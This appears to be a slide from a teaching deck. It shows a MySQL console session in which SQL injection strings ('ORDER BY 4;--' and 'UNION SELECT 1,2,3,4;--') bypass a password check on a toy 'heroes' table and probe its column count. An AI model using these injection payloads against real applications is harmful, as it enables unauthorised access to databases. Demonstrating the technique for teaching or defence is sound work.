 mysql> select * from heroes WHERE login = 'thor' ORDER BY 4;-- ' AND password='Asgard';
+----+-------+----------+--------------------------------------+
| id | login | password | secret                               |
+----+-------+----------+--------------------------------------+
|  3 | thor  | Asgard   | Oh, no... this is Earth... isn't it? |
+----+-------+----------+--------------------------------------+
1 row in set (0.00 sec)

mysql> select * from heroes WHERE login = 'thor' UNION SELECT 1,2,3,4;-- ' AND password='Asgard';
+----+-------+----------+--------------------------------------+
| id | login | password | secret                               |
+----+-------+----------+--------------------------------------+
|  3 | thor  | Asgard   | Oh, no... this is Earth... isn't it? |
|  1 | 2     | 3        | 4                                    |
+----+-------+----------+--------------------------------------+
2 rows in set (0.00 sec)

mysql>